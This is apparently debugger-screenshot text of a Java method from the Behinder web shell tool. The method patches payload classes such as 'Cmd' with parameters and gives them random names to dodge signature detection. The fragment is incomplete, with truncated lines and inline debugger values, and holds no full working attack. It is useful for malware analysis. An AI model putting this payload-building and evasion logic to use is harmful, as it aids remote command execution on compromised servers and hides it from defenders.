 public static byte[] getParamedClass(String clsName, final Map<String, String> params) throws Exception {   clsName: "Cmd"    params:  size = 2
    String clsPath = String.format("net/rebeyond/behinder/payload/java/%s.class", clsName);   clsPath: "net/rebeyond/behinder/payload/java/Cmd.class"
    ClassReader classReader = new ClassReader(String.format("net.rebeyond.behinder.payload.java.%s", clsName));   classReader: ClassReader@5857
    ClassWriter cw = new ClassWriter( i: 1);   cw: ClassWriter@5858
    classReader.accept(new ClassAdapter(cw) {   classReader: ClassReader@5857
        public FieldVisitor visitField(int arg0, String filedName, String arg2, String arg3, Object arg4) {
            if (params.containsKey(filedName)) {
                String paramValue = (String)params.get(filedName);   params:  size = 2
                return super.visitField(arg0, filedName, arg2, arg3, paramValue);
            } else {
                return super.visitField(arg0, filedName, arg2, arg3, arg4);
            }
        }
    }, i: 0);
    byte[] result = cw.toByteArray();   cw: ClassWriter@5858    result: [-54, -2, -70, -66, 0, 0, 0, 52, 1, 114, 1, 0, 38, 110, 101, 116, 47, 114, 101, 98, 101
    String oldClassName = String.format("net/rebeyond/behinder/payload/java/%s", clsName);   oldClassName: "net/rebeyond/behinder/payload/java/Cmd"
    if (!clsName.equals("LoadNativeLibrary")) {   clsName: "Cmd"
        String newClassName = getRandomClassName(oldClassName);   newClassName: "net/sko/Jwhj"
        result = Utils.replaceBytes(result, Utils.mergeBytes(new byte[]{(byte)(oldClassName.length() + 2), 76}, oldClassName.getBytes()), Utils.mergeBytes(new
        result = Utils.replaceBytes(result, Utils.mergeBytes(new byte[]{(byte)oldClassName.length()}, oldClassName.getBytes()), Utils.mergeBytes(new byte[]{(b
    }
    result[7] = 50;
    return result;
}